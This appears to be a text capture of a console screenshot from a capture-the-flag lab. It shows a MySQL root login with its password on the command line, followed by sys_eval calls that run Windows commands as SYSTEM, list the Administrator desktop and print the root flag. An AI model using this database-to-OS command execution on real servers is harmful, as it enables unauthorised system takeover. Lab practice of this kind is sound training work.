 C:\Windows\System32\cmd.exe - powershell - C:\MySQL\bin\mysql.exe -uroot -pHTB@irw4ys_DB!2026 --binary-as-hex=0
Copyright (c) 2000, 2025, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> source C:\Users\KioskUser\AppData\Local\Temp\run.sql
+------------------------------------------------------------------+
| replace(replace(sys_eval("whoami"), char(13), ""), char(10), "") |
+------------------------------------------------------------------+
| nt authority\system                                              |
+------------------------------------------------------------------+
1 row in set (0.05 sec)
| replace(replace(sys_eval("dir C:\\Users\\Administrator\\Desktop"), char(13), ""), char(10), " | ")
|
| Volume in drive C has no label. | Volume Serial Number is 9B34-EFD9 | | Directory of C:\Users\Administrator\Desktop | | 04/04/2026 10:55 PM <DIR> .
| 04/04/2026 11:15 PM <DIR> .. | 10/09/2026 02:39 PM 34 root.txt | 1 File(s) 34 bytes | 2 Dir(s
) 8,490,868,736 bytes free |
1 row in set (0.03 sec)
| replace(replace(sys_eval("type C:\\Users\\Administrator\\Desktop\\root.txt"), char(13), ""), char(10), "") |
| d9c9ea9241d6246e8b37a0021b2c31c4 |
1 row in set (0.03 sec)
mysql> _